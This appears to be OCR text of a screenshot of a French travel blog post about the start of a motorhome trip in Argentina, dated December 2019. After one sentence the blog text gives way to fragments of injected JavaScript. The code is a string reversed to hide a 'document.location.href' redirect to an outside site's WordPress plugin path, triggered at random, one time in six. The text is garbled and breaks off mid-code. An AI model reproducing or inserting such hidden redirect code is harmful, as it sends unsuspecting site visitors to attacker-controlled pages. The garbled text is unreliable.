
Argentine
Carnet de Route
Début du voyage, le vrai !
by
Sé
21 décembre 2019
Notre « casa rodante » » est fin prête, après quelques jours de
net
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay =